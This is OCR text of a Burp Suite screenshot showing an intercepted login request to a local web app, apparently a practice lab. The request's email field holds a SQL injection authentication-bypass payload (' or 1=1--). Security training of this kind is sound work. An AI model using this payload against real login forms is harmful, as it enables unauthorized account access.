 File Machine View Input Devices Help
1 2 3 4 10:29
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:42000
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:42000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 44
9 Origin: http://127.0.0.1:42000
10 Connection: close
11 Referer: http://127.0.0.1:42000/
12 Cookie: language=en; welcomebanner_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"email":"' or 1=1--",
"password":"abcde"
}
Inspector
Selection 10 (0xa)
Selected text
' or 1=1--
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 14
Inspector
Notes